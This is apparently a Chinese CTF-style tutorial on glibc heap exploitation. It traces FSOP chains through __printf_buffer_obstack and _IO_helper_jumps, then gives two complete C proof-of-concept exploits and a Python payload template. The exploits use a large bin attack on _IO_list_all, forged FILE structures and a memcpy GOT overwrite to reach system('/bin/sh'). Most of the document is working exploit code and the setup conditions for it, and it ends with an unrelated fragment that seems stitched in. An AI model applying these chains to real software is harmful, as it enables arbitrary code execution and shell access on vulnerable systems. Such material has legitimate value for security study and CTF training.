1 2 3 4 5 6 7 8 9 10 11 12 13 #define Xprintf(n) __printf_##n #define Xprintf_buffer_flush Xprintf (buffer_flush) #define Xprintf_buffer Xprintf (buffer) bool Xprintf_buffer_flush (struct Xprintf_buffer *buf) { if (__glibc_unlikely (Xprintf_buffer_has_failed (buf))) return false ; Xprintf (buffer_do_flush) (buf); ... }
如果 file->next.mode = __printf_buffer_mode_obstack(11) 那么会调用 __printf_buffer_flush_obstack 函数。
1 2 3 4 5 6 7 8 9 10 11 12 static void __printf_buffer_do_flush (struct __printf_buffer *buf) { switch (buf->mode) { ... case __printf_buffer_mode_obstack: __printf_buffer_flush_obstack ((struct __printf_buffer_obstack *) buf); return ; } ... }
这里 __printf_buffer_obstack 结构体定义如下:
1 2 3 4 5 6 struct __printf_buffer_obstack { struct __printf_buffer base ; struct obstack *obstack ; char ch; };
如果满足 buf->base.write_ptr == &buf->ch + 1 则 __printf_buffer_flush_obstack 会执行 obstack_1grow 宏。
1 2 3 4 5 6 7 8 9 10 11 void __printf_buffer_flush_obstack (struct __printf_buffer_obstack *buf) { ... if (buf->base.write_ptr == &buf->ch + 1 ) { obstack_1grow (buf->obstack, buf->ch); ... } ... }
obstack_1grow 宏展开内容如下,可以看到该宏调用了 _obstack_newchunk 函数并将 buf->obstack 作为参数传入。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 声明位置: obstack.h 定义: # define obstack_1grow(OBSTACK, datum) \ __extension__ \ ({ struct obstack *__o = (OBSTACK); \ if (__o->next_free + 1 > __o->chunk_limit) \ _obstack_newchunk (__o, 1); \ obstack_1grow_fast (__o, datum); \ (void) 0; }) 替换: ({ struct obstack *__o = (buf->obstack); if (__o->next_free + 1 > __o->chunk_limit)_obstack_newchunk(__o, 1 ); (*((__o)->next_free)++ = (buf->ch)); (void ) 0 ; })
_obstack_newchunk 函数会执行 CALL_CHUNKFUN 宏,这和前面的 House of 琴瑟琵琶利用链相同。
1 2 3 4 5 6 7 8 9 void _obstack_newchunk (struct obstack *h, int length) { ... struct _obstack_chunk *new_chunk ; ... new_chunk = CALL_CHUNKFUN (h, new_size); ... }
回顾一下整个分析过程并将所有相关结构体,并都看成 __printf_buffer_as_file 结构体,有以下条件:
在 __printf_buffer_as_file_overflow 函数中:
file->next->mode!=__printf_buffer_mode_failed && file->next->write_ptr == file->next->write_end
在 __printf_buffer_as_file_commit 函数中:
file->stream._IO_write_ptr >= file->next->write_ptrfile->stream._IO_write_ptr <= file->next->write_endfile->stream._IO_write_base == file->next->write_basefile->stream._IO_write_end == file->next->write_end
在 __printf_buffer_flush 函数中:
file->next->mode =__printf_buffer_mode_obstack
在 __printf_buffer_flush_obstack 函数中:
buf->base.write_ptr == &buf->ch + 1 <==> file->next.write_ptr == &(file->next) + 0x30 + 1
在 obstack_1grow 宏定义中:
(struct __printf_buffer_obstack *) file->obstack->next_free + 1 > (struct __printf_buffer_obstack *) file->obstack->chunk_limit(h)->use_extra_arg 不为 0 <==> (struct __printf_buffer_obstack *) file->obstack->use_extra_arg != 0
最终调用 (struct __printf_buffer_obstack *) file->obstack->chunkfun((struct __printf_buffer_obstack *) file->obstack->extra_arg) 。
具体构造如下图所示:poc 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 #include <stdint-gcc.h> #include <stdio.h> #include <stdlib.h> #include <string.h> enum __printf_buffer_mode { __printf_buffer_mode_failed, __printf_buffer_mode_sprintf, __printf_buffer_mode_snprintf, __printf_buffer_mode_sprintf_chk, __printf_buffer_mode_to_file, __printf_buffer_mode_asprintf, __printf_buffer_mode_dprintf, __printf_buffer_mode_strfmon, __printf_buffer_mode_fp, __printf_buffer_mode_fp_to_wide, __printf_buffer_mode_fphex_to_wide, __printf_buffer_mode_obstack, }; struct __printf_buffer { char *write_base; char *write_ptr; char *write_end; uint64_t written; enum __printf_buffer_mode mode ; }; struct __printf_buffer_obstack { struct __printf_buffer base ; struct obstack *obstack ; char ch; }; int main () { puts ("[*] leak libc_base." ); size_t puts_addr = (size_t ) &puts ; size_t libc_base = puts_addr - 0x74960 ; puts ("[*] hijack _IO_list_all by large bin attack." ); size_t IO_list_all_addr = libc_base + 0x1d2680 ; size_t *large = malloc (0x420 ); malloc (0x18 ); size_t *unsorted = malloc (0x410 ); free (large); malloc (0x500 ); free (unsorted); large[3 ] = IO_list_all_addr - 0x20 ; malloc (0x20 ); puts ("[*] construct fake file." ); size_t *fake_printf_buffer_as_file = large - 2 ; struct __printf_buffer_obstack *fake_printf_buffer_obstack =29 ; size_t *fake_obstack = (size_t *) &fake_printf_buffer_obstack->obstack; char *arg = (char *) &fake_obstack[11 ]; size_t IO_printf_buffer_as_file_jumps = libc_base + 0x1cdd60 ; fake_printf_buffer_as_file[4 ] = 0 ; fake_printf_buffer_as_file[5 ] = (size_t ) &fake_printf_buffer_obstack->ch + 1 ; fake_printf_buffer_as_file[6 ] = fake_printf_buffer_as_file[5 ]; fake_printf_buffer_as_file[27 ] = IO_printf_buffer_as_file_jumps; fake_printf_buffer_as_file[28 ] = (size_t ) fake_printf_buffer_obstack; fake_printf_buffer_obstack->base.write_base = 0 ; fake_printf_buffer_obstack->base.write_ptr = 0 ; fake_printf_buffer_obstack->base.write_end = (char *) fake_printf_buffer_as_file[5 ]; fake_printf_buffer_obstack->base.mode = __printf_buffer_mode_obstack; fake_printf_buffer_obstack->obstack = (struct obstack *) &fake_printf_buffer_obstack->obstack; fake_obstack[7 ] = (size_t ) system; fake_obstack[9 ] = (size_t ) arg; fake_obstack[10 ] = 0x1 ; strcpy (arg, "/bin/sh" ); puts ("[*] trigger FSOP." ); exit (0 ); }
House of 魑魅魍魉 一般来说一类跳表只有一个,但 _IO_helper_jumps 比较特殊,通过下面可以看出,跳表会根据 COMPILE_WPRINTF 值不同而生成不同的,但可能 libc 在编译时调用两次,所以我们可以在内存中看到两个 _IO_helper_jumps , 每种各一个。其中,**COMPILE_WPRINTF == 0 先生成,COMPILE_WPRINTF == 1 后生成。**
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 #ifdef COMPILE_WPRINTF static const struct _IO_jump_t _IO_helper_jumps libio_vtable ={ JUMP_INIT_DUMMY, JUMP_INIT (finish, _IO_wdefault_finish), JUMP_INIT (overflow, _IO_helper_overflow), JUMP_INIT (underflow, _IO_default_underflow), JUMP_INIT (uflow, _IO_default_uflow), JUMP_INIT (pbackfail, (_IO_pbackfail_t) _IO_wdefault_pbackfail), JUMP_INIT (xsputn, _IO_wdefault_xsputn), JUMP_INIT (xsgetn, _IO_wdefault_xsgetn), JUMP_INIT (seekoff, _IO_default_seekoff), JUMP_INIT (seekpos, _IO_default_seekpos), JUMP_INIT (setbuf, _IO_default_setbuf), JUMP_INIT (sync, _IO_default_sync), JUMP_INIT (doallocate, _IO_wdefault_doallocate), JUMP_INIT (read, _IO_default_read), JUMP_INIT (write, _IO_default_write), JUMP_INIT (seek, _IO_default_seek), JUMP_INIT (close, _IO_default_close), JUMP_INIT (stat, _IO_default_stat) }; #else static const struct _IO_jump_t _IO_helper_jumps libio_vtable ={ JUMP_INIT_DUMMY, JUMP_INIT (finish, _IO_default_finish), JUMP_INIT (overflow, _IO_helper_overflow), JUMP_INIT (underflow, _IO_default_underflow), JUMP_INIT (uflow, _IO_default_uflow), JUMP_INIT (pbackfail, _IO_default_pbackfail), JUMP_INIT (xsputn, _IO_default_xsputn), JUMP_INIT (xsgetn, _IO_default_xsgetn), JUMP_INIT (seekoff, _IO_default_seekoff), JUMP_INIT (seekpos, _IO_default_seekpos), JUMP_INIT (setbuf, _IO_default_setbuf), JUMP_INIT (sync, _IO_default_sync), JUMP_INIT (doallocate, _IO_default_doallocate), JUMP_INIT (read, _IO_default_read), JUMP_INIT (write, _IO_default_write), JUMP_INIT (seek, _IO_default_seek), JUMP_INIT (close, _IO_default_close), JUMP_INIT (stat, _IO_default_stat) }; #endif
同样,面对不同的 COMPILE_WPRINTF 所对应的 helper_file 也有所不同,区别在于是否需要伪造 struct _IO_wide_data _wide_data; 。
1 2 3 4 5 6 7 8 9 10 11 struct helper_file { struct _IO_FILE_plus _f ; #ifdef COMPILE_WPRINTF struct _IO_wide_data _wide_data ; #endif FILE *_put_stream; #ifdef _IO_MTSAFE_IO _IO_lock_t lock; #endif };
同样,_IO_helper_overflow 这个函数在内存中也有 2 份。通过测试发现,如果使用 COMPILE_WPRINTF == 0 的情况,在攻击过程中 s->_IO_write_base 会变成 largebin->fd_nextsize 指针,从而被强制修改无法控制。为了方便,我们使用 COMPILE_WPRINTF == 1 所生成的 _IO_helper_overflow 。该函数在攻击过程中的作用是控制 _IO_default_xsputn 的三个参数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 static int _IO_helper_overflow (FILE *s, int c){ FILE *target = ((struct helper_file*) s)->_put_stream; #ifdef COMPILE_WPRINTF int used = s->_wide_data->_IO_write_ptr - s->_wide_data->_IO_write_base; if (used) { size_t written = _IO_sputn (target, s->_wide_data->_IO_write_base, used); if (written == 0 || written == WEOF) return WEOF; __wmemmove (s->_wide_data->_IO_write_base, s->_wide_data->_IO_write_base + written, used - written); s->_wide_data->_IO_write_ptr -= written; } #else int used = s->_IO_write_ptr - s->_IO_write_base; if (used) { size_t written = _IO_sputn (target, s->_IO_write_base, used); if (written == 0 || written == EOF) return EOF; memmove (s->_IO_write_base, s->_IO_write_base + written, used - written); s->_IO_write_ptr -= written; } #endif return PUTC (c, s); }
通过上面函数可以清楚看出,在执行 size_t written = _IO_sputn (target, s->_wide_data->_IO_write_base, used); 时
FILE *target = ((struct helper_file*) s)->_put_stream; 可控。s->_wide_data->_IO_write_base 可控。int used = s->_wide_data->_IO_write_ptr - s->_wide_data->_IO_write_base; 可控。
就达成了3个参数可控的要求,然后通过修改 ((struct helper_file*) s)->_put_stream 的 vtable 指向 _IO_str_jumps ,使其调用 _IO_default_xsputn 函数。
需要注意的是,s->_wide_data->_IO_write_ptr 和 s->_wide_data->_IO_write_base 是 wchar_t * 类型,也就是说used实际是 (s->_wide_data->_IO_write_ptr - s->_wide_data->_IO_write_base) >> 2 。 (在 Linux 系统上,宽字符通常使用 UTF-32 编码表示,而 UTF-32 使用 32 位表示一个字符,因此 wchar_t 类型在 Linux 上通常为 4 字节。)
_IO_default_xsputn 函数内要绕过的内容较多。该函数在攻击过程中的作用是两次调用 __mempcpy ,第一次利用任意地址写修改 __mempcpy 对应的 got 表中的值,第二次调用 __mempcpy 劫持程序执行流。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 size_t _IO_default_xsputn (FILE *f, const void *data, size_t n) { const char *s = (char *) data; size_t more = n; if (more <= 0 ) return 0 ; for (;;) { if (f->_IO_write_ptr < f->_IO_write_end) { size_t count = f->_IO_write_end - f->_IO_write_ptr; if (count > more) count = more; if (count > 20 ) { f->_IO_write_ptr = __mempcpy (f->_IO_write_ptr, s, count); s += count; } else if (count) { char *p = f->_IO_write_ptr; ssize_t i; for (i = count; --i >= 0 ; ) *p++ = *s++; f->_IO_write_ptr = p; } more -= count; } if (more == 0 || _IO_OVERFLOW (f, (unsigned char ) *s++) == EOF) break ; more--; } return n - more; } libc_hidden_def (_IO_default_xsputn)
需要绕过内容总结如下
需要 more > count,能再次返回执行 __mempcpy,且要想再次返回执行 memcpy,由于此时 f->_IO_write_ptr 被 _IO_str_overflow 函数修改为指向 "/bin/sh" 字符串,因此 count = f->_IO_write_end - f->_IO_write_ptr 可能为一个很大的值,导致 count > more,进而更新 count 为 more ,因此再次循环时要求 more > 20 。由于上一次循环中依次执行了 more -= count 和 more-- 语句,因此要求 more ≥ count + 1 + 21 。
需要 count > 20,因此 count 至少为 21 。
第一次执行 __mempcpy (f->_IO_write_ptr, s, count); 时,
再次执行__mempcpy (f->_IO_write_ptr, s, count); 时,
需要绕过 if (more == 0 || _IO_OVERFLOW (f, (unsigned char) *s++) == EOF) ,具体绕过方式接下来会介绍。
f->_IO_write_ptr 为 rdi ,s 为 rsi ,count 为 rdx 。
同样,执行 _IO_str_overflow 需要绕过内容也比较多。该函数的作用是控制 fp->_IO_write_ptr ,从而控制 _IO_default_xsputn 第二次循环中 __mempcpy 的第一个参数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 int _IO_str_overflow (FILE *fp, int c){ int flush_only = c == EOF; size_t pos; if (fp->_flags & _IO_NO_WRITES) return flush_only ? 0 : EOF; if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING)) { fp->_flags |= _IO_CURRENTLY_PUTTING; fp->_IO_write_ptr = fp->_IO_read_ptr; fp->_IO_read_ptr = fp->_IO_read_end; } pos = fp->_IO_write_ptr - fp->_IO_write_base; if (pos >= (size_t ) (_IO_blen (fp) + flush_only)) { if (fp->_flags & _IO_USER_BUF) return EOF; else { char *new_buf; char *old_buf = fp->_IO_buf_base; size_t old_blen = _IO_blen (fp); size_t new_size = 2 * old_blen + 100 ; if (new_size < old_blen) return EOF; new_buf = malloc (new_size); if (new_buf == NULL ) { return EOF; } if (old_buf) { memcpy (new_buf, old_buf, old_blen); free (old_buf); fp->_IO_buf_base = NULL ; } memset (new_buf + old_blen, '\0' , new_size - old_blen); _IO_setb (fp, new_buf, new_buf + new_size, 1 ); fp->_IO_read_base = new_buf + (fp->_IO_read_base - old_buf); fp->_IO_read_ptr = new_buf + (fp->_IO_read_ptr - old_buf); fp->_IO_read_end = new_buf + (fp->_IO_read_end - old_buf); fp->_IO_write_ptr = new_buf + (fp->_IO_write_ptr - old_buf); fp->_IO_write_base = new_buf; fp->_IO_write_end = fp->_IO_buf_end; } } if (!flush_only) *fp->_IO_write_ptr++ = (unsigned char ) c; if (fp->_IO_write_ptr > fp->_IO_read_end) fp->_IO_read_end = fp->_IO_write_ptr; return c; } libc_hidden_def (_IO_str_overflow)
需要绕过内容总结如下:
_flags = 0x400 。fp->_IO_read_ptr 为再次执行 __mempcpy (f->_IO_write_ptr, s, count); 的 rdi - 1 。(fp)->_IO_buf_end - (fp)->_IO_buf_base 要足够大,一般设置 (fp)->_IO_buf_end = 0xFFFFFFFFFFFFFFF0 即可。
poc 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <ucontext.h> int main () { size_t puts_addr = (size_t ) &puts ; size_t libc_base = puts_addr - 0x77040 ; size_t IO_list_all_addr = libc_base + 0x1d2660 ; size_t *large = malloc (0x420 ); malloc (0x18 ); size_t *unsorted = malloc (0x410 ); free (large); malloc (0x500 ); free (unsorted); large[3 ] = IO_list_all_addr - 0x20 ; malloc (0x20 ); size_t *fake_helper_file = large - 2 ; size_t *fake_wide_data = fake_helper_file + 28 ; size_t *fake_put_stream = fake_helper_file + 6 ; size_t *write_base = fake_helper_file + 60 ; size_t memcpy_got_addr = libc_base + 0x1d1040 ; size_t IO_helper_jumps_addr = libc_base + 0x1cdb20 ; size_t IO_str_jumps_addr = libc_base + 0x1ce720 ; fake_helper_file[4 ] = 0 ; fake_helper_file[5 ] = 1 ; fake_helper_file[17 ] = (size_t ) large + 0x1000 ; fake_helper_file[20 ] = (size_t ) fake_wide_data; fake_helper_file[27 ] = IO_helper_jumps_addr; fake_helper_file[57 ] = (size_t ) fake_put_stream; fake_wide_data[3 ] = (size_t ) write_base; fake_wide_data[4 ] = (size_t ) write_base + 0x80 * 4 ; fake_put_stream[0 ] = 0x400 ; fake_put_stream[1 ] = (size_t ) &write_base[2 ] - 1 ; fake_put_stream[4 ] = memcpy_got_addr - 0x20 ; fake_put_stream[5 ] = memcpy_got_addr; fake_put_stream[6 ] = memcpy_got_addr + 0x28 ; fake_put_stream[7 ] = 0 ; fake_put_stream[8 ] = (size_t ) -1 ; fake_put_stream[17 ] = (size_t ) large + 0x1000 ; fake_put_stream[27 ] = IO_str_jumps_addr; write_base[0 ] = (size_t ) system; strcpy ((char *) &write_base[2 ], "/bin/sh" ); exit (0 ); }
攻击模板如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 fake_io_addr = heap_addr + 0x1390 put_stream_offset = 0x30 put_stream_addr = fake_io_addr + put_stream_offset write_target_addr = memcpy_addr target_value_offset = 0x200 target_value_addr = fake_io_addr + target_value_offset IO_wide_data_addr = fake_io_addr + 0xe0 rdi_offset = 0xf rdi_addr = target_value_addr + rdi_offset more_len = 0x80 *8 count_len= 0x28 _flags = 0x400 fake_io_file = b"" fake_io_file = fake_io_file.ljust(0x20 ,b'\x00' ) fake_io_file += p64(_flags) fake_io_file += p64(rdi_addr) fake_io_file += p64(0 )*2 fake_io_file += p64(write_target_addr - 0x20 ) fake_io_file += p64(write_target_addr) fake_io_file += p64(write_target_addr + count_len) fake_io_file += p64(0 ) fake_io_file += p64((1 <<64 )-1 ) fake_io_file += p64(0 )*2 fake_io_file += p64(heap_addr+0x2000 ) fake_io_file += p64(0 )*2 fake_io_file += p64(IO_wide_data_addr) fake_io_file = fake_io_file.ljust(0xc8 ,b'\x00' ) fake_io_file += p64(IO_help_jump_0_addr) fake_io_file += p64(0 ) fake_io_file += p64(heap_addr+0x2000 ) fake_io_file += p64(0 ) fake_io_file += p64(target_value_addr) fake_io_file += p64(target_value_addr + more_len) fake_io_file += p64(IO_str_jumps_addr) fake_io_file = fake_io_file.ljust(0x1b8 ,b'\x00' ) fake_io_file += p64(put_stream_addr) fake_io_file = fake_io_file.ljust(target_value_offset - 0x10 ,b"\x00" ) fake_io_file += p64(system_addr) + p64(0 ) payload = fake_io_file + b'/bin/sh\x00'


 之后是第二部分。首先修改 unsorted chunk 的 size 为 0x61,并且 bk 字段 指向 `_IO_list_all - 0x10` ,同时在 chunk 中伪造 IO_FILE 结构体。
 之后申请一个大小不等于 0x60 的 chunk 。